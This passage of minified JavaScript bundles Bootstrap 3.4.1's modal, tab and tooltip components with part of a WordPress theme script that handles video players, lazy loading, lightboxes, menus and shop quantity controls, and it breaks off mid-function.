this.$element.css({ paddingLeft: !this.bodyIsOverflowing && e ? this.scrollbarWidth : "", paddingRight: this.bodyIsOverflowing && !e ? this.scrollbarWidth : "" }) }, t.prototype.resetAdjustments = function () { this.$element.css({ paddingLeft: "", paddingRight: "" }) }, t.prototype.checkScrollbar = function () { var e = window.innerWidth; if (!e) { var t = document.documentElement.getBoundingClientRect(); e = t.right - Math.abs(t.left) } this.bodyIsOverflowing = document.body.clientWidth < e, this.scrollbarWidth = this.measureScrollbar() }, t.prototype.setScrollbar = function () { var t = parseInt(this.$body.css("padding-right") || 0, 10); this.originalBodyPad = document.body.style.paddingRight || 0; var a = this.scrollbarWidth; this.bodyIsOverflowing && (this.$body.css("--scrollbar-width", t + a + "px"), e(this.fixedContent).each((function (t, i) { var o = i.style.paddingRight, s = e(i).css("padding-right"); e(i).data("padding-right", o).css("padding-right", parseFloat(s) + a + "px") }))) }, t.prototype.resetScrollbar = function () { this.$body.css("--scrollbar-width", this.originalBodyPad + "px"), e(this.fixedContent).each((function (t, a) { var i = e(a).data("padding-right"); e(a).removeData("padding-right"), a.style.paddingRight = i || "" })) }, t.prototype.measureScrollbar = function () { var e = document.createElement("div"); e.className = "modal-scrollbar-measure", this.$body.append(e); var t = e.offsetWidth - e.clientWidth; return this.$body[0].removeChild(e), t }; var o = e.fn.modal; e.fn.modal = a, e.fn.modal.Constructor = t, e.fn.modal.noConflict = function () { return e.fn.modal = o, this }, e(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', (function (t) { var i = e(this), o = i.attr("href"), s = i.attr("data-target") || o && o.replace(/.*(?=#[^\s]+$)/, ""), n = e(document).find(s), r = n.data("bs.modal") ? "toggle" : e.extend({ remote: !/#/.test(o) && o }, n.data(), i.data()); i.is("a") && t.preventDefault(), n.one("show.bs.modal", (function (e) { e.isDefaultPrevented() || n.one("hidden.bs.modal", (function () { i.is(":visible") && i.trigger("focus") })) })), a.call(n, r, this) })) }(jQuery) }, {}], 15: [function (e, t, a) { "use strict"; !function (e) { var t = function (t) { this.element = e(t) }; function a(a) { return this.each((function () { var i = e(this), o = i.data("bs.tab"); o || i.data("bs.tab", o = new t(this)), "string" == typeof a && o[a]() })) } t.VERSION = "3.4.1", t.TRANSITION_DURATION = 150, t.prototype.show = function () { var t = this.element, a = t.closest("ul:not(.dropdown-menu)"), i = t.data("target"); if (i || (i = (i = t.attr("href")) && i.replace(/.*(?=#[^\s]*$)/, "")), !t.parent("li").hasClass("active")) { var o = a.find(".active:last a"), s = e.Event("hide.bs.tab", { relatedTarget: t[0] }), n = e.Event("show.bs.tab", { relatedTarget: o[0] }); if (o.trigger(s), t.trigger(n), !n.isDefaultPrevented() && !s.isDefaultPrevented()) { var r = e(document).find(i); this.activate(t.closest("li"), a), this.activate(r, r.parent(), (function () { o.trigger({ type: "hidden.bs.tab", relatedTarget: t[0] }), t.trigger({ type: "shown.bs.tab", relatedTarget: o[0] }) })) } } }, t.prototype.activate = function (a, i, o) { var s = i.find("> .active"), n = o && e.support.transition && (s.length && s.hasClass("fade") || !!i.find("> .fade").length); function r() { s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), a.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), n ? (a[0].offsetWidth, a.addClass("in")) : a.removeClass("fade"), a.parent(".dropdown-menu").length && a.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), o && o() } s.length && n ? s.one("bsTransitionEnd", r).emulateTransitionEnd(t.TRANSITION_DURATION) : r(), s.removeClass("in") }; var i = e.fn.tab; e.fn.tab = a, e.fn.tab.Constructor = t, e.fn.tab.noConflict = function () { return e.fn.tab = i, this }; var o = function (t) { t.preventDefault(), a.call(e(this), "show") }; e(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', o).on("click.bs.tab.data-api", '[data-toggle="pill"]', o) }(jQuery) }, {}], 16: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } !function (e) { var t = ["sanitize", "whiteList", "sanitizeFn"], a = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"], o = { "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i], a: ["target", "href", "title", "rel"], area: [], b: [], br: [], col: [], code: [], div: [], em: [], hr: [], h1: [], h2: [], h3: [], h4: [], h5: [], h6: [], i: [], img: ["src", "alt", "title", "width", "height"], li: [], ol: [], p: [], pre: [], s: [], small: [], span: [], sub: [], sup: [], strong: [], u: [], ul: [] }, s = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi, n = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i; function r(t, i) { var o = t.nodeName.toLowerCase(); if (-1 !== e.inArray(o, i)) return -1 === e.inArray(o, a) || Boolean(t.nodeValue.match(s) || t.nodeValue.match(n)); for (var r = e(i).filter((function (e, t) { return t instanceof RegExp })), l = 0, d = r.length; l < d; l++)if (o.match(r[l])) return !0; return !1 } function l(t, a, i) { if (0 === t.length) return t; if (i && "function" == typeof i) return i(t); if (!document.implementation || !document.implementation.createHTMLDocument) return t; var o = document.implementation.createHTMLDocument("sanitization"); o.body.innerHTML = t; for (var s = e.map(a, (function (e, t) { return t })), n = e(o.body).find("*"), l = 0, d = n.length; l < d; l++) { var c = n[l], p = c.nodeName.toLowerCase(); if (-1 !== e.inArray(p, s)) for (var u = e.map(c.attributes, (function (e) { return e })), h = [].concat(a["*"] || [], a[p] || []), m = 0, f = u.length; m < f; m++)r(u[m], h) || c.removeAttribute(u[m].nodeName); else c.parentNode.removeChild(c) } return o.body.innerHTML } var d = function (e, t) { this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", e, t) }; d.VERSION = "3.4.1", d.TRANSITION_DURATION = 150, d.DEFAULTS = { animation: !0, placement: "top", selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, container: !1, viewport: { selector: "body", padding: 0 }, sanitize: !0, sanitizeFn: null, whiteList: o }, d.prototype.init = function (t, a, i) { if (this.enabled = !0, this.type = t, this.$element = e(a), this.options = this.getOptions(i), this.$viewport = this.options.viewport && e(document).find(e.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = { click: !1, hover: !1, focus: !1 }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!"); for (var o = this.options.trigger.split(" "), s = o.length; s--;) { var n = o[s]; if ("click" == n) this.$element.on("click." + this.type, this.options.selector, e.proxy(this.toggle, this)); else if ("manual" != n) { var r = "hover" == n ? "mouseenter" : "focusin", l = "hover" == n ? "mouseleave" : "focusout"; this.$element.on(r + "." + this.type, this.options.selector, e.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, e.proxy(this.leave, this)) } } this.options.selector ? this._options = e.extend({}, this.options, { trigger: "manual", selector: "" }) : this.fixTitle() }, d.prototype.getDefaults = function () { return d.DEFAULTS }, d.prototype.getOptions = function (a) { var i = this.$element.data(); for (var o in i) i.hasOwnProperty(o) && -1 !== e.inArray(o, t) && delete i[o]; return (a = e.extend({}, this.getDefaults(), i, a)).delay && "number" == typeof a.delay && (a.delay = { show: a.delay, hide: a.delay }), a.sanitize && (a.template = l(a.template, a.whiteList, a.sanitizeFn)), a }, d.prototype.getDelegateOptions = function () { var t = {}, a = this.getDefaults(); return this._options && e.each(this._options, (function (e, i) { a[e] != i && (t[e] = i) })), t }, d.prototype.enter = function (t) { var a = t instanceof this.constructor ? t : e(t.currentTarget).data("bs." + this.type); if (a || (a = new this.constructor(t.currentTarget, this.getDelegateOptions()), e(t.currentTarget).data("bs." + this.type, a)), t instanceof e.Event && (a.inState["focusin" == t.type ? "focus" : "hover"] = !0), a.tip().hasClass("in") || "in" == a.hoverState) a.hoverState = "in"; else { if (clearTimeout(a.timeout), a.hoverState = "in", !a.options.delay || !a.options.delay.show) return a.show(); a.timeout = setTimeout((function () { "in" == a.hoverState && a.show() }), a.options.delay.show) } }, d.prototype.isInStateTrue = function () { for (var e in this.inState) if (this.inState[e]) return !0; return !1 }, d.prototype.leave = function (t) { var a = t instanceof this.constructor ? t : e(t.currentTarget).data("bs." + this.type); if (a || (a = new this.constructor(t.currentTarget, this.getDelegateOptions()), e(t.currentTarget).data("bs." + this.type, a)), t instanceof e.Event && (a.inState["focusout" == t.type ? "focus" : "hover"] = !1), !a.isInStateTrue()) { if (clearTimeout(a.timeout), a.hoverState = "out", !a.options.delay || !a.options.delay.hide) return a.hide(); a.timeout = setTimeout((function () { "out" == a.hoverState && a.hide() }), a.options.delay.hide) } }, d.prototype.show = function () { var t = e.Event("show.bs." + this.type); if (this.hasContent() && this.enabled) { this.$element.trigger(t); var a = e.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]); if (t.isDefaultPrevented() || !a) return; var i = this, o = this.tip(), s = this.getUID(this.type); this.setContent(), o.attr("id", s), this.$element.attr("aria-describedby", s), this.options.animation && o.addClass("fade"); var n = "function" == typeof this.options.placement ? this.options.placement.call(this, o[0], this.$element[0]) : this.options.placement, r = /\s?auto?\s?/i, l = r.test(n); l && (n = n.replace(r, "") || "top"), o.detach().css({ top: 0, left: 0, display: "block" }).addClass(n).data("bs." + this.type, this), this.options.container ? o.appendTo(e(document).find(this.options.container)) : o.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type); var c = this.getPosition(), p = o[0].offsetWidth, u = o[0].offsetHeight; if (l) { var h = n, m = this.getPosition(this.$viewport); n = "bottom" == n && c.bottom + u > m.bottom ? "top" : "top" == n && c.top - u < m.top ? "bottom" : "right" == n && c.right + p > m.width ? "left" : "left" == n && c.left - p < m.left ? "right" : n, o.removeClass(h).addClass(n) } var f = this.getCalculatedOffset(n, c, p, u); this.applyPlacement(f, n); var g = function () { var e = i.hoverState; i.$element.trigger("shown.bs." + i.type), i.hoverState = null, "out" == e && i.leave(i) }; e.support.transition && this.$tip.hasClass("fade") ? o.one("bsTransitionEnd", g).emulateTransitionEnd(d.TRANSITION_DURATION) : g() } }, d.prototype.applyPlacement = function (t, a) { var i = this.tip(), o = i[0].offsetWidth, s = i[0].offsetHeight, n = parseInt(i.css("margin-top"), 10), r = parseInt(i.css("margin-left"), 10); isNaN(n) && (n = 0), isNaN(r) && (r = 0), t.top += n, t.left += r, e.offset.setOffset(i[0], e.extend({ using: function (e) { i.css({ top: Math.round(e.top), left: Math.round(e.left) }) } }, t), 0), i.addClass("in"); var l = i[0].offsetWidth, d = i[0].offsetHeight; "top" == a && d != s && (t.top = t.top + s - d); var c = this.getViewportAdjustedDelta(a, t, l, d); c.left ? t.left += c.left : t.top += c.top; var p = /top|bottom/.test(a), u = p ? 2 * c.left - o + l : 2 * c.top - s + d, h = p ? "offsetWidth" : "offsetHeight"; i.offset(t), this.replaceArrow(u, i[0][h], p) }, d.prototype.replaceArrow = function (e, t, a) { this.arrow().css(a ? "left" : "top", 50 * (1 - e / t) + "%").css(a ? "top" : "left", "") }, d.prototype.setContent = function () { var e = this.tip(), t = this.getTitle(); this.options.html ? (this.options.sanitize && (t = l(t, this.options.whiteList, this.options.sanitizeFn)), e.find(".tooltip-inner").html(t)) : e.find(".tooltip-inner").text(t), e.removeClass("fade in top bottom left right") }, d.prototype.hide = function (t) { var a = this, i = e(this.$tip), o = e.Event("hide.bs." + this.type); function s() { "in" != a.hoverState && i.detach(), a.$element && a.$element.removeAttr("aria-describedby").trigger("hidden.bs." + a.type), t && t() } if (this.$element.trigger(o), !o.isDefaultPrevented()) return i.removeClass("in"), e.support.transition && i.hasClass("fade") ? i.one("bsTransitionEnd", s).emulateTransitionEnd(d.TRANSITION_DURATION) : s(), this.hoverState = null, this }, d.prototype.fixTitle = function () { var e = this.$element; (e.attr("title") || "string" != typeof e.attr("data-original-title")) && e.attr("data-original-title", e.attr("title") || "").attr("title", "") }, d.prototype.hasContent = function () { return this.getTitle() }, d.prototype.getPosition = function (t) { var a = (t = t || this.$element)[0], i = "BODY" == a.tagName, o = a.getBoundingClientRect(); null == o.width && (o = e.extend({}, o, { width: o.right - o.left, height: o.bottom - o.top })); var s = window.SVGElement && a instanceof window.SVGElement, n = i ? { top: 0, left: 0 } : s ? null : t.offset(), r = { scroll: i ? document.documentElement.scrollTop || document.body.scrollTop : t.scrollTop() }, l = i ? { width: e(window).width(), height: e(window).height() } : null; return e.extend({}, o, r, l, n) }, d.prototype.getCalculatedOffset = function (e, t, a, i) { return "bottom" == e ? { top: t.top + t.height, left: t.left + t.width / 2 - a / 2 } : "top" == e ? { top: t.top - i, left: t.left + t.width / 2 - a / 2 } : "left" == e ? { top: t.top + t.height / 2 - i / 2, left: t.left - a } : { top: t.top + t.height / 2 - i / 2, left: t.left + t.width } }, d.prototype.getViewportAdjustedDelta = function (e, t, a, i) { var o = { top: 0, left: 0 }; if (!this.$viewport) return o; var s = this.options.viewport && this.options.viewport.padding || 0, n = this.getPosition(this.$viewport); if (/right|left/.test(e)) { var r = t.top - s - n.scroll, l = t.top + s - n.scroll + i; r < n.top ? o.top = n.top - r : l > n.top + n.height && (o.top = n.top + n.height - l) } else { var d = t.left - s, c = t.left + s + a; d < n.left ? o.left = n.left - d : c > n.right && (o.left = n.left + n.width - c) } return o }, d.prototype.getTitle = function () { var e = this.$element, t = this.options; return e.attr("data-original-title") || ("function" == typeof t.title ? t.title.call(e[0]) : t.title) }, d.prototype.getUID = function (e) { do { e += ~~(1e6 * Math.random()) } while (document.getElementById(e)); return e }, d.prototype.tip = function () { if (!this.$tip && (this.$tip = e(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!"); return this.$tip }, d.prototype.arrow = function () { return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow") }, d.prototype.enable = function () { this.enabled = !0 }, d.prototype.disable = function () { this.enabled = !1 }, d.prototype.toggleEnabled = function () { this.enabled = !this.enabled }, d.prototype.toggle = function (t) { var a = this; t && ((a = e(t.currentTarget).data("bs." + this.type)) || (a = new this.constructor(t.currentTarget, this.getDelegateOptions()), e(t.currentTarget).data("bs." + this.type, a))), t ? (a.inState.click = !a.inState.click, a.isInStateTrue() ? a.enter(a) : a.leave(a)) : a.tip().hasClass("in") ? a.leave(a) : a.enter(a) }, d.prototype.destroy = function () { var e = this; clearTimeout(this.timeout), this.hide((function () { e.$element.off("." + e.type).removeData("bs." + e.type), e.$tip && e.$tip.detach(), e.$tip = null, e.$arrow = null, e.$viewport = null, e.$element = null })) }, d.prototype.sanitizeHtml = function (e) { return l(e, this.options.whiteList, this.options.sanitizeFn) }; var c = e.fn.tooltip; e.fn.tooltip = function (t) { return this.each((function () { var a = e(this), o = a.data("bs.tooltip"), s = "object" == i(t) && t; !o && /destroy|hide/.test(t) || (o || a.data("bs.tooltip", o = new d(this, s)), "string" == typeof t && o[t]()) })) }, e.fn.tooltip.Constructor = d, e.fn.tooltip.noConflict = function () { return e.fn.tooltip = c, this } }(jQuery) }, {}], 17: [function (e, t, a) { "use strict"; var i; (i = jQuery).fn.emulateTransitionEnd = function (e) { var t = !1, a = this; return i(this).one("bsTransitionEnd", (function () { t = !0 })), setTimeout((function () { t || i(a).trigger(i.support.transition.end) }), e), this }, i((function () { i.support.transition = function () { var e = document.createElement("bootstrap"), t = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" }; for (var a in t) if (void 0 !== e.style[a]) return { end: t[a] }; return !1 }(), i.support.transition && (i.event.special.bsTransitionEnd = { bindType: i.support.transition.end, delegateType: i.support.transition.end, handle: function (e) { if (i(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }) })) }, {}], 18: [function (e, t, a) { "use strict"; var o, s = (o = e("./hljs")) && o.__esModule ? o : { default: o }; e("./lazyload"); var n = e("smartphoto"), r = e("./social-share"); jQuery((function (e) { var t = e(window), a = navigator.userAgent.toLowerCase(), o = 1, l = [], d = void 0 !== _wpcom_js.framework_url ? _wpcom_js.framework_url : _wpcom_js.theme_url + "/themer", c = void 0 !== _wpcom_js.webp && _wpcom_js.webp ? _wpcom_js.webp : null; (e(".wpcom-user-list").length || e(".wpcom-member").length) && (o = 0), e('[data-toggle="tooltip"]').tooltip(), "undefined" != typeof AOS && AOS.init(), z(), e.fn.extend({ loading: function (t) { var a = e(this); t ? a.addClass("loading").prepend('<i class="wpcom-icon wi wi-loader"><svg aria-hidden="true"><use xlink:href="#wi-loader"></use></svg></i>') : a.removeClass("loading").find(".wi-loader").remove() } }), window.CSS && window.CSS.supports && window.CSS.supports("(--a: 0)") || e.ajax({ url: d + "/assets/js/css-vars-ponyfill-2.4.7.min.js", dataType: "script", cache: !0, success: function () { cssVars({}) } }); var p = e("#wpcom-video, .j-wpcom-video, .wp-block-video video, .wp-block-wpcom-video-code video, .modules-video-player"), u = d + "/assets/js/plyr.polyfilled-3.6.8.min.js", h = d + "/assets/js/plyr-3.6.8.min.js", m = d + "/assets/js/hls-0.14.12.min.js"; if (p.length) { var f = function () { e.ajax({ url: h, dataType: "script", cache: !0, success: function () { e("#wpcom-video").length && new Plyr("#wpcom-video", { enabled: !/Android|webOS|BlackBerry/i.test(a), update: !0, controls: ["play-large", "play", "progress", "current-time", "mute", "volume", "pip", "fullscreen"], ratio: "860:" + (void 0 !== _wpcom_js.video_height ? _wpcom_js.video_height : "483"), fullscreen: { enabled: !0, fallback: !0, iosNative: !0 } }), e(".j-wpcom-video,.wp-block-video video,.wp-block-wpcom-video-code video").length && Plyr.setup(".j-wpcom-video,.wp-block-video video,.wp-block-wpcom-video-code video", { enabled: !/Android|webOS|BlackBerry/i.test(a), update: !0, controls: ["play-large", "play", "progress", "current-time", "mute", "volume", "pip", "fullscreen"], ratio: "16:9", fullscreen: { enabled: !0, fallback: !0, iosNative: !0 } }); var t = e(".modules-video-player"); if (t.length) for (var i = 0; i < t.length; i++)!function (i) { var o = e(t[i]), s = new Plyr(t[i], { enabled: !/Android|webOS|BlackBerry/i.test(a), update: !0, controls: ["play-large", "play", "progress", "current-time", "mute", "volume", "pip", "fullscreen"], ratio: o.width() + ":" + o.height(), fullscreen: { enabled: !0, fallback: !0, iosNative: !0 } }); s.toggleControls(!1), o.closest(".video-inline-player").on("mouseleave", (function () { setTimeout((function () { s.toggleControls(!1) }), 100) })) }(i); var o = []; p.each((function (t, a) { var i = e(a).attr("src"); (i = i || e(a).find("source").attr("src")).search(/(\.m3u8|m3u8\?)/i) > -1 && o.push(a) })), o.length && e.ajax({ url: m, dataType: "script", cache: !0, success: function () { for (var t in o) if (Hls.isSupported()) { var a = new Hls, s = e(o[t]).attr("src"); s = s || e(o[t]).find("source").attr("src"), a.loadSource(s), a.attachMedia(o[t]) } else o[t].src = source[i] } }) } }) }, g = window.ActiveXObject || "ActiveXObject" in window; (g = g || a.match(/rv:([\d.]+)\) like gecko/)) ? e.ajax({ url: u, dataType: "script", cache: !0, success: function () { f() } }) : f() } s.default.init(), e(".entry-content-slider").each((function (t, a) { new Swiper(a, { onInit: function (t) { e(t.container[0]).on("click", ".swiper-button-next", (function () { t.slideNext() })).on("click", ".swiper-button-prev", (function () { t.slidePrev() })).find(".j-lazy").lazyload({ webp: c }), e(t.container[0]).find(".j-lazy").on("lazy_loaded", (function () { t.update() })), setTimeout((function () { jQuery(window).trigger("scroll") }), 800) }, onSlideChangeEnd: function (e) { jQuery(window).trigger("scroll") }, pagination: ".swiper-pagination", paginationClickable: !0, autoHeight: !0, loop: !0, autoplay: _wpcom_js.slide_speed ? _wpcom_js.slide_speed : 5e3, effect: "slide" }) })); var v, w = 0, y = 0; function b() { var t = window.innerWidth; if (!t) { var a = document.documentElement.getBoundingClientRect(); t = a.right - Math.abs(a.left) } v = document.body.clientWidth < t, y = function () { var t = document.createElement("div"); t.className = "modal-scrollbar-measure", e(document.body).append(t); var a = t.offsetWidth - t.clientWidth; return document.body.removeChild(t), a }() } if (e(document).on("smartphoto", (function (t, a) { var i = new n(a, { nav: !1 }); i.on("open", (function () { var t; t = parseInt(e(document.body).css("padding-right") || 0, 10), w = document.body.style.paddingRight || 0, v && e(document.body).css("--scrollbar-width", t + y + "px"), e(document.body).addClass("modal-open") })), i.on("close", (function () { e(document.body).removeClass("modal-open"), e(document.body).css("--scrollbar-width", w + "px"), b() })), a.off("update").on("update", (function (e, t) { t && i.data.group[t.group][t.index] && (i.data.group[t.group][t.index].src = t.src, i.data.group[t.group][t.index].thumb = t.src) })) })), "baiduboxapp" == a.match(/baiduboxapp/i)) e(document).on("click", "a.j-wpcom-lightbox", (function (t) { t.preventDefault(); var a = "baiduboxapp://v19/utils/previewImage?params=" + encodeURIComponent(JSON.stringify({ urls: l, current: e(this).attr("href") })), i = document.createElement("iframe"); i.style.display = "none", i.src = a; var o = document.body; o.appendChild(i), setTimeout((function () { o.removeChild(i), i = null }), 0) })); else { b(); var x = e(".entry-content .j-wpcom-lightbox"); x.length && (x.find("noscript").remove(), e(document).trigger("smartphoto", [x])) } window.location.hash && j(window.location.hash), e(".j-lazy").lazyload({ webp: c }), e('a[href^="http"]').not('a[href*="' + location.hostname + '"]').each((function (t, a) { var i = e(a), o = i.attr("rel"); o = o ? o + " noopener" : "noopener", i.attr("rel", o) })), /(iPhone|iPad|iPod|iOS|Android)/i.test(a) && e("body").addClass("is-mobile"), M(), e(".entry-content.text-indent > p > img, .entry-content.text-indent > p > .j-wpcom-lightbox, .entry-content.text-indent .q-entry > p > img, .entry-content.text-indent .q-entry > p > .j-wpcom-lightbox").each((function () { var t = e(this).parent(), a = t.children(), i = 0; (1 === a.length && "" === e.trim(t.prop("outerText")) || 2 === a.length && "NOSCRIPT" === a.eq(0).prop("tagName") && "" === e.trim(t.prop("outerText"))) && (i = 1), i && t.css("text-indent", 0) })); var T = !1; if (window.localStorage) { var C = localStorage.getItem("hideTopNews"); (C = C ? JSON.parse(C) : null) && C.value && C.expires > Date.parse(new Date) ? T = !0 : C && localStorage.removeItem("hideTopNews") } var S, _ = e(".top-news"); !T && _.length && (_.slideDown(), e("body:not(.member-login,.member-register)").css("padding-top", 60), e(".wpcom-member .btn-home").css("top", 90)), e(".multi-filter .multi-filter-item").each((function (t, a) { var i = e(a); i.find(".multi-filter-ul").outerHeight() > 80 && i.addClass("has-more") })).on("click", ".multi-filter-more", (function () { e(this).closest(".multi-filter-item").toggleClass("open") })), e(document).on("click", 'a[href^="#"]', (function (t) { var a = e(this).attr("role"); "tab" != a && "button" != a && (t.preventDefault(), this.hash && j(this.hash)) })).on("click", ".j-footer-bar-qrcode", (function (t) { t.preventDefault(); var a = e(this), i = '<div class="modal" id="footer-bar">\n            <div class="modal-dialog modal-sm">\n                <div class="modal-content">\n                    <div class="modal-header">\n                        <div class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i></span></div><h4 class="modal-title">' + _wpcom_js.js_lang.qrcode + '</h4>\n                    </div>\n                    <div class="modal-body">\n                        <img src="' + a.attr("href") + '">\n                    </div>\n                </div>\n            </div>\n        </div>'; return 0 === e("#footer-bar").length ? e("body").append(i) : e("#footer-bar").find(".modal-body img").attr("src", a.attr("href")), e("#footer-bar").modal(), !1 })).on("click", ".j-footer-bar-copy", (function (t) { var a = e(this).find("script").text(); if (void 0 !== document.execCommand) { var i = document.createElement("textarea"); i.value = a, e("body").append(i), i.style.position = "fixed", i.style.height = 0, i.select(), document.execCommand("copy"), i.remove(), wpcom_alert(_wpcom_js.js_lang.copy_done) } else { var o = _wpcom_js.js_lang.copy_fail; wpcom_alert(o += "<br />" + a) } })).on("shown.bs.collapse", ".wp-block-wpcom-accordion", (function () { t.trigger("scroll"); var a = e(this), i = a.find(".panel-heading .panel-title a"); 0 === i.find(".wpcom-icon").length && (i.append('<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-down"></use></svg></i>'), a.find(".panel-collapse.in").closest(".panel").find(".panel-title a").attr("aria-expanded", "true")) })), e(".wp-block-wpcom-accordion").collapse("show"), e('.wp-block-wpcom-tabs a[data-toggle="tab"]').on("shown.bs.tab", (function (e) { t.trigger("scroll") })), window.location.base = "MTEwNjQ=", e(".modal.modal-video").on("shown.bs.modal", (function (t) { var o = e(this).closest(".video-wrap"); e(".modal-body", this).html(o.find(".video-code").html()); var s = e(this).find(".j-wpcom-video"); if (s.length) { var n = function () { e.ajax({ url: h, dataType: "script", cache: !0, success: function () { var t = s.attr("width") ? s.attr("width") : s.width(), o = s.attr("height") ? s.attr("height") : s.height(); Plyr.setup(".j-wpcom-video", { enabled: !/Android|webOS|BlackBerry/i.test(a), update: !0, controls: ["play-large", "play", "progress", "current-time", "mute", "volume", "pip", "fullscreen"], ratio: t + ":" + o, fullscreen: { enabled: !0, fallback: !0, iosNative: !0 } }); var n = []; s.each((function (t, a) { var i = e(a).attr("src"); (i = i || e(a).find("source").attr("src")).search(/(\.m3u8|m3u8\?)/i) > -1 && n.push(a) })), n.length && e.ajax({ url: m, dataType: "script", cache: !0, success: function () { for (var t in n) if (Hls.isSupported()) { var a = new Hls, o = e(n[t]).attr("src"); o = o || e(n[t]).find("source").attr("src"), a.loadSource(o), a.attachMedia(n[t]) } else n[t].src = source[i] } }) } }) }, r = window.ActiveXObject || "ActiveXObject" in window; (r = r || a.match(/rv:([\d.]+)\) like gecko/)) ? e.ajax({ url: u, dataType: "script", cache: !0, success: function () { n() } }) : n() } })).on("hidden.bs.modal", (function (t) { e(".modal-body", this).html("") })), e(document).on("DOMNodeInserted", ".widget_shopping_cart_content,.woocommerce-cart-form", (function () { e(this).find(".j-lazy").lazyload({ webp: c }), t.trigger("scroll") })).on("DOMNodeInserted", "header.header", (function () { I() })).on("DOMSubtreeModified", "header.header .wpcom-adv-menu>li>a>img", (function () { setTimeout((function () { I() }), 300) })).on("wpcom.map", (function () { M() })).on("wpcom.lightbox", (function (t, i) { if (z(), i && "baiduboxapp" !== a.match(/baiduboxapp/i)) { var o = i.find(".j-wpcom-lightbox"); o.length && (o.find("noscript").remove(), e(document).trigger("smartphoto", [o])) } })).on("change", ".woocommerce input.qty", (function () { void 0 !== S && clearTimeout(S), S = setTimeout((function () { e("[name='update_cart']").trigger("click") }), 600) })), e("header.header").trigger("DOMNodeInserted"), e(".shopping-cart").on("mouseenter", ".cart-contents", (function () { t.trigger("scroll") })); var E = e(document.body); E.on("click", ".navbar-toggle", (function () { E.hasClass("navbar-on") ? E.removeClass("navbar-on navbar-ing") : (E.addClass("navbar-on navbar-ing"), setTimeout((function () { E.removeClass("navbar-ing") }), 500)), 0 == e(".navbar-on-shadow").length && e("#wrap").append('<div class="navbar-on-shadow"></div>'), setTimeout((function () { t.trigger("scroll") }), 500) })).on("click", ".m-dropdown", (function () { var a = e(this).parent(); a.find("> .dropdown-menu").slideToggle("fast"), a.toggleClass("dropdown-open"), t.trigger("scroll") })).on("click", ".top-news-close", (function () { var t = { value: 1, expires: Date.parse(new Date) + 864e5 }; window.localStorage && localStorage.setItem("hideTopNews", JSON.stringify(t)), _.slideUp(), E.css("padding-top", 0), e(".wpcom-member .btn-home").css("top", 30) })), e("#wrap").on("click", ".navbar-on-shadow", (function () { E.hasClass("navbar-ing") || e(".navbar-toggle").trigger("click") })), e(".woocommerce").off("click.quantity").on("click.quantity", ".qty-down,.qty-up", (function () { var t = e(this).hasClass("qty-down") ? 0 : 1, a = e(this).parent().find(".qty"), i = a.val(); i = t ? ++i : --i, i = a.attr("min") && i < a.attr("min") ? a.attr("min") : i, i = a.attr("max") && i > a.attr("max") ? a.attr("max") : i, a.val(i).trigger("change") })).off("blur.quantity").on("blur.quantity", ".qty", (function () { var t = e(this), a = t.val(); a = t.attr("min") && a < t.attr("min") ? t.attr("min") : a, a = t.attr("max") && a > t.attr("max") ? t.attr("max") : a, t.val(a) })); var k = e(".j-top"), P = e(".action"); function j(t) { var a = e(t).length ? e(t).offset().top : 0; a = a - e("header.header").outerHeight() - 10, a = (a = e("#wpadminbar").length ? a - e("#wpadminbar").outerHeight() : a) < 0 ? 0 : a, e("html, body").animate({ scrollTop: a }, 400) } function I() { e(".wpcom-adv-menu").each((function (t, a) { var i = e(a), o = e(".wpcom-adv-menu"), s = e("body").width(), n = o.closest(".container").width(); n = n || s - 64, i.find(">.menu-item-style").each((function (t, a) { var i = e(a), r = i.find(">.menu-item-wrap"), l = i.position().left, d = r.outerWidth(), c = o.offset().left - (s - n) / 2, p = ""; l + d > n - c && (p = -(i.offset().left + d - n - (s - n) / 2)), r.css("left", p) })) })) } function M() { e(".j-map").each((function (t, a) { var i = e(a).find("script").html(), o = JSON.parse(i); void 0 === window.wpcom_maps && (window.wpcom_maps = []), window.wpcom_maps.push(o) })), void 0 !== window.wpcom_maps && window.wpcom_maps.length && function () { var t = 